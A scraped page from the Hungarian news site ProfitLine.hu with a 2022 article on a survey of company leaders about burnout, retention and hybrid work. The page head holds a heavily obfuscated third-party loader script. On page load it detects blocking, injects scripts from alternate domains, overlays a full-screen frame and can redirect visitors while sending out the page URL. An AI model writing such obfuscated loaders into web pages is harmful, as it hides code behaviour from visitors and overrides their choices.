

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/vallalatok-es-munkavallalok-mi-lesz-az-uj-status-quo-438334
body_size: 23852
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Vállalatok és munkavállalók: mi lesz az új status quo? - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Szemléletváltással, rugalmas munkaidővel, hibrid munkavégzéssel, a dolgozókra való nagyobb odafigyeléssel sikeresen válságállóvá tehető a vállalat a jelenlegi bizonytalan időkben is, derül ki a hazai nagyvállalatok vezetőinek véleménye a SEED Executive School átfogó kutatásából. A vezetőkkel szembeni új elvárásokat és a hatékony motivációs eszközöket is felmérő tanulmány szerint a legnagyobb kihívás, hogy egyszerre kell kezelni a dolgozókat tömegesen érintő kiégést és a munkaerő egyre nehezebb megtartását, a fluktuációt. A rugalmas munkavégzést már minden második munkavállaló alapelvárásként fogalmazza meg, ezért a hibrid modell tartósan megmarad." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Vállalatok és munkavállalók: mi lesz az új status quo?">
	<meta name="twitter:description" content="Szemléletváltással, rugalmas munkaidővel, hibrid munkavégzéssel, a dolgozókra való nagyobb odafigyeléssel sikeresen válságállóvá tehető a vállalat a jelenlegi bizonytalan időkben is, derül ki a hazai nagyvállalatok vezetőinek véleménye a SEED Executive School átfogó kutatásából. A vezetőkkel szembeni új elvárásokat és a hatékony motivációs eszközöket is felmérő tanulmány szerint a legnagyobb kihívás, hogy egyszerre kell kezelni a dolgozókat tömegesen érintő kiégést és a munkaerő egyre nehezebb megtartását, a fluktuációt. A rugalmas munkavégzést már minden második munkavállaló alapelvárásként fogalmazza meg, ezért a hibrid modell tartósan megmarad.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/56125/orig.png">

	<meta property="og:title" content="Vállalatok és munkavállalók: mi lesz az új status quo?" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/vallalatok-es-munkavallalok-mi-lesz-az-uj-status-quo-438334" />
	<meta property="og:image" content="https://profitline.hu/upload/file/56125/orig.png" />
	<meta property="og:description" content="Szemléletváltással, rugalmas munkaidővel, hibrid munkavégzéssel, a dolgozókra való nagyobb odafigyeléssel sikeresen válságállóvá tehető a vállalat a jelenlegi bizonytalan időkben is, derül ki a hazai nagyvállalatok vezetőinek véleménye a SEED Executive School átfogó kutatásából. A vezetőkkel szembeni új elvárásokat és a hatékony motivációs eszközöket is felmérő tanulmány szerint a legnagyobb kihívás, hogy egyszerre kell kezelni a dolgozókat tömegesen érintő kiégést és a munkaerő egyre nehezebb megtartását, a fluktuációt. A rugalmas munkavégzést már minden második munkavállaló alapelvárásként fogalmazza meg, ezért a hibrid modell tartósan megmarad." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2022-07-12T18:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/vallalatok-es-munkavallalok-mi-lesz-az-uj-status-quo-438334" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1763553631">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2025. december 18., csütörtök - Auguszta</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Vállalatok és munkavállalók: mi lesz az új status quo?</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Vállalatok és munkavállalók:</strong> mi lesz az új status quo?	    	</h1>
	
	    	<div class="article_date">2022. 07. 12. 18:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Szemléletváltással, rugalmas munkaidővel, hibrid munkavégzéssel, a dolgozókra való nagyobb odafigyeléssel sikeresen válságállóvá tehető a vállalat a jelenlegi bizonytalan időkben is, derül ki a hazai nagyvállalatok vezetőinek véleménye a SEED Executive School átfogó kutatásából. A vezetőkkel szembeni új elvárásokat és a hatékony motivációs eszközöket is felmérő tanulmány szerint a legnagyobb kihívás, hogy egyszerre kell kezelni a dolgozókat tömegesen érintő kiégést és a munkaerő egyre nehezebb megtartását, a fluktuációt. A rugalmas munkavégzést már minden második munkavállaló alapelvárásként fogalmazza meg, ezért a hibrid modell tartósan megmarad.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/56125/orig.png" alt="Vállalatok és munkavállalók: mi lesz az új status quo?" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A munkav&eacute;gz&eacute;s tart&oacute;san &eacute;s visszavonhatatlanul &aacute;talakult az elm&uacute;lt &eacute;vekben, &eacute;vsz&aacute;zados norm&aacute;k k&eacute;rdőjeleződnek meg, a v&aacute;llalatvezetőknek az &aacute;lland&oacute;sult bizonytalans&aacute;ggal &eacute;s v&aacute;ltoz&aacute;ssal kell megk&uuml;zdeni&uuml;k. Mik&ouml;zben a vil&aacute;gban egym&aacute;st &eacute;rik &eacute;s erős&iacute;tik a v&aacute;ls&aacute;gok, a munkav&aacute;llal&oacute;k elv&aacute;r&aacute;sai &eacute;s ig&eacute;nyei &aacute;trendeződnek, &eacute;s paradigmav&aacute;lt&aacute;sra van sz&uuml;ks&eacute;g mind a munkav&eacute;gz&eacute;s, mind a c&eacute;gvezet&eacute;s m&oacute;dj&aacute;ban &ndash; der&uuml;lt ki a SEED hazai nagyv&aacute;llalatok vezetői k&ouml;r&eacute;ben v&eacute;gzett &aacute;tfog&oacute; kutat&aacute;s&aacute;b&oacute;l.</p>

<p>A SEED magyar piaci k&ouml;rnyezetben k&eacute;sz&uuml;lt, magyar tapasztalatokat elemző kutat&aacute;s&aacute;ban 40 k&uuml;l&ouml;nb&ouml;ző hazai v&aacute;llalat vezetői vettek r&eacute;szt, t&ouml;bb mint sz&aacute;zan v&aacute;laszoltak a k&eacute;rd&eacute;sekre. A legnagyobb hazai c&eacute;gek vezetőinek v&aacute;laszai egy ir&aacute;nyba mutatnak: nincs m&aacute;r olyan v&aacute;llalat, amely ne szembes&uuml;lt volna azzal, hogy &uacute;j vezetői szeml&eacute;letre van sz&uuml;ks&eacute;g.</p>

<p>Ahogy dr. Eszes L&aacute;szl&oacute;, a SEED szakmai igazgat&oacute;ja fogalmazott, &uacute;j sz&ouml;vets&eacute;get kell k&ouml;tni munkaad&oacute;k &eacute;s munkav&aacute;llal&oacute;k k&ouml;z&ouml;tt.</p>

<p>&bdquo;A megv&aacute;ltozott vil&aacute;ghoz illeszkedő strat&eacute;gi&aacute;ra van sz&uuml;ks&eacute;g a c&eacute;gek r&eacute;sz&eacute;ről, hiszen az elm&uacute;lt k&eacute;t &eacute;v elgondolkodtatta az embereket arr&oacute;l, hogy mit v&aacute;rnak a munk&aacute;t&oacute;l, &eacute;s mit nem hajland&oacute;ak fel&aacute;ldozni &eacute;rte. A munka-mag&aacute;n&eacute;let egyens&uacute;lya sokkal fontosabb lett, glob&aacute;lisan tapasztalt jelens&eacute;g, hogy fel&eacute;rt&eacute;kelőd&ouml;tt a csal&aacute;ddal t&ouml;lt&ouml;tt idő &eacute;s a saj&aacute;t boldogs&aacute;g, j&oacute;ll&eacute;t.&rdquo;</p>

<p>A hazai c&eacute;gvezetők szerint az &ouml;t legnagyobb kih&iacute;v&aacute;s:</p>

<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A b&eacute;rfejleszt&eacute;s nem tud l&eacute;p&eacute;st tartani az infl&aacute;ci&oacute;val &eacute;s az elv&aacute;r&aacute;sokkal<br />
●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A ki&eacute;g&eacute;s &aacute;ltal&aacute;nos jelens&eacute;g, a dolgoz&oacute;k f&aacute;radtak, motiv&aacute;latlanok<br />
●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Az ell&aacute;t&aacute;si l&aacute;ncok bizonytalann&aacute; v&aacute;ltak<br />
●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; VUCA-vil&aacute;g: &aacute;lland&oacute;sult a bizonytalans&aacute;g, a vezet&eacute;stől elv&aacute;rj&aacute;k, hogy utat mutasson<br />
●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Hogyan motiv&aacute;ljuk hat&eacute;konyan a dolgoz&oacute;inkat az &uacute;j helyzetben</p>

<p>A VUCA egy angol betűsz&oacute; (Volatile, Uncertain, Complex, Ambiguous), napjaink gyorsan v&aacute;ltoz&oacute;, kisz&aacute;m&iacute;thatatlan, bonyolult &eacute;s bizonytalan vil&aacute;g&aacute;t &iacute;rj&aacute;k le vele. A kutat&aacute;sb&oacute;l az der&uuml;l ki, hogy a szervezetek keresik a megold&aacute;si lehetős&eacute;geket, &aacute;m a strat&eacute;giaalkot&aacute;s &eacute;s a tervez&eacute;s sok neh&eacute;zs&eacute;gbe &uuml;tk&ouml;zik. Vannak egyszerűbb v&aacute;laszok, mint p&eacute;ld&aacute;ul a n&eacute;gynapos munkah&eacute;t bevezet&eacute;se, de enn&eacute;l &aacute;tfog&oacute;bb strat&eacute;gi&aacute;kra lesz sz&uuml;ks&eacute;g, az alkalmazkod&oacute;k&eacute;pess&eacute;g &eacute;s az innov&aacute;ci&oacute;s k&eacute;pess&eacute;gek, az &uacute;jratervez&eacute;s &eacute;s az &uacute;j lehetős&eacute;gek kiakn&aacute;z&aacute;sa egy&uuml;ttesen hozhatnak megold&aacute;st.</p>

<p>A pand&eacute;mia alatt a vil&aacute;g gyorsan &aacute;t&aacute;llt a hibrid munkav&eacute;gz&eacute;sre, azonban a home office &eacute;s a bej&aacute;r&aacute;s szab&aacute;lyai m&eacute;g nem alakultak ki. A c&eacute;gek tapasztalatai azt mutatj&aacute;k, hogy a dolgoz&oacute;k sokkal t&ouml;bb rugalmass&aacute;got v&aacute;rnak el, nem csak abban, hogy honnan &eacute;s h&aacute;ny &oacute;r&aacute;t dolgoznak, de lehetőleg ők akarj&aacute;k beosztani a munkaidej&uuml;ket is. &Uacute;j szerepbe ker&uuml;ltek a vezetők is, nagyobb auton&oacute;mi&aacute;t &eacute;s motiv&aacute;ci&oacute;t kell adniuk a munkav&aacute;llal&oacute;nak, az &uuml;gyf&eacute;l&eacute;lm&eacute;ny mell&eacute; ker&uuml;lt a &bdquo;dolgoz&oacute;i &eacute;lm&eacute;ny&rdquo; is.</p>

<p>&bdquo;Az elm&uacute;lt k&eacute;t &eacute;v egy &uacute;jrakezd&eacute;s volt, &eacute;s most alapvetően &uacute;jra kell gondolnunk, hogyan szervezz&uuml;k meg a munk&aacute;t &eacute;s hogyan vezetj&uuml;k a v&aacute;llalatot, ami messze t&uacute;lmutat azon a k&eacute;rd&eacute;sen, hogy honnan dolgozunk, otthonr&oacute;l vagy az irod&aacute;b&oacute;l. Mik&ouml;zben a t&aacute;vmunk&aacute;ra/hibrid munk&aacute;ra val&oacute; &aacute;t&aacute;ll&aacute;s sor&aacute;n megőrizt&uuml;k a termel&eacute;kenys&eacute;get, sok munkav&aacute;llal&oacute; sz&aacute;m&aacute;ra m&eacute;g fontosabb&aacute; v&aacute;lt a ment&aacute;lis &eacute;s fizik&aacute;lis j&oacute;ll&eacute;t k&eacute;rd&eacute;se &eacute;s megfelelő egyens&uacute;ly megtal&aacute;l&aacute;sa a munka &eacute;s mag&aacute;n&eacute;letben. A c&eacute;gvezetők 81 sz&aacute;zal&eacute;ka &aacute;ltal&aacute;nos probl&eacute;m&aacute;nak tartja a ki&eacute;g&eacute;st, &eacute;s 88 sz&aacute;zal&eacute;kuk szerint a munkav&aacute;llal&oacute;k j&oacute;ll&eacute;t&eacute;nek vezetői priorit&aacute;ss&aacute; kell v&aacute;lnia&rdquo; &ndash; ismertette a kutat&aacute;s meg&aacute;llap&iacute;t&aacute;sait Leitner Gy&ouml;rgy, a SEED &uuml;zletfejleszt&eacute;si igazgat&oacute;ja.</p>

<p><strong>Alapvető v&aacute;ltoz&aacute;sokra van sz&uuml;ks&eacute;g</strong></p>

<p>A paradigmav&aacute;lt&aacute;s azt is jelenti, hogy &uacute;jra kell defini&aacute;lni a vezetők szerep&eacute;t, a dolgoz&oacute;k ir&aacute;ny&iacute;t&aacute;s&aacute;t &eacute;s a vel&uuml;k val&oacute; kommunik&aacute;ci&oacute;t, az irodahaszn&aacute;lat l&eacute;tjogosults&aacute;g&aacute;t, bele&eacute;rtve azt is, hogyan szervezz&eacute;k meg a munk&aacute;t &eacute;s az egy&uuml;ttműk&ouml;d&eacute;st a hibrid munkav&eacute;gz&eacute;s sor&aacute;n. Nem kev&eacute;sb&eacute; fontos k&eacute;rd&eacute;s, hogyan biztos&iacute;that&oacute; a munkav&aacute;llal&oacute;k elk&ouml;telez&eacute;se az &uacute;j helyzetben, motiv&aacute;lts&aacute;ga &eacute;s teljes&iacute;tők&eacute;pess&eacute;ge.</p>

<p>Az elk&ouml;telezetts&eacute;g &eacute;s a motiv&aacute;lts&aacute;g ugyanis kulcsk&eacute;rd&eacute;ss&eacute; v&aacute;lt, hiszen &aacute;ltal&aacute;nos elbizonytalanod&aacute;s jellemzi a dolgoz&oacute;kat. Sok, rajtunk k&iacute;v&uuml;l &aacute;ll&oacute; t&eacute;nyező okozza ezt a p&eacute;ld&aacute;tlan bizonytalans&aacute;got, a covid-j&aacute;rv&aacute;ny, az ukrajnai h&aacute;bor&uacute;, a megl&oacute;dult infl&aacute;ci&oacute;, az energiav&aacute;ls&aacute;g, a recesszi&oacute;s f&eacute;lelmek. A komplex bizonytalans&aacute;g, a kimer&iacute;tő t&aacute;vmunka/hibrid munkav&eacute;gz&eacute;s, valamint a folyamatos alkalmazkod&aacute;s megviseli az embereket, &eacute;s gyakran vezet ki&eacute;g&eacute;shez.</p>

<p>Ezekben a viharos &eacute;vekben a munkav&aacute;llal&oacute;k priorit&aacute;sai &aacute;trendeződtek, ami azt is &uacute;jradefini&aacute;lja, hogy mit v&aacute;rnak el a munk&aacute;t&oacute;l, &eacute;s mit hajland&oacute;ak adni cser&eacute;be, azaz hogyan &eacute;s mennyit k&eacute;szek dolgozni.</p>

<p><strong>A kulcssz&oacute; a rugalmas munkahely</strong></p>

<p>Alapvető &aacute;talakul&aacute;s zajlik a munkav&eacute;gz&eacute;s 1900-as &eacute;vek elej&eacute;n kialakult rendszer&eacute;ben. Az ipari k&ouml;rnyezetben sz&uuml;letett &eacute;s m&aacute;ra merevv&eacute;, elavultt&aacute; v&aacute;lt keretrendszer egy&eacute;bk&eacute;nt is meg&eacute;rett a v&aacute;ltoz&aacute;sra, a folyamatot csak felgyors&iacute;tj&aacute;k az egym&aacute;st k&ouml;vető v&aacute;ls&aacute;gok, amik kiemelt&eacute;k a rendszer hib&aacute;it, korszerűtlens&eacute;g&eacute;t.</p>

<p>&bdquo;A probl&eacute;ma struktur&aacute;lis: a sz&aacute;z&eacute;ves keretrendszer nem felel meg a mai ig&eacute;nyeknek, a szolg&aacute;ltat&aacute;s- &eacute;s a tud&aacute;salap&uacute; munk&aacute;nak. &Aacute;t kell rajzolni a munka c&eacute;lj&aacute;t, mi&eacute;rt &eacute;rdemes bej&aacute;rni a munkahelyre, mi a vezetők szerepe, biztosan ragaszkodni kell az 5 napos, 40 &oacute;r&aacute;s munkah&eacute;thez? A visszajelz&eacute;sek azt igazolj&aacute;k, hogy a dolgoz&oacute;k nem trendi munkahelyet v&aacute;rnak el csocs&oacute;asztallal, hanem rugalmass&aacute;got, hibrid munkav&eacute;gz&eacute;st, nagyobb &ouml;n&aacute;ll&oacute;s&aacute;got.&rdquo; - r&eacute;szletezte Leitner Gy&ouml;rgy.</p>

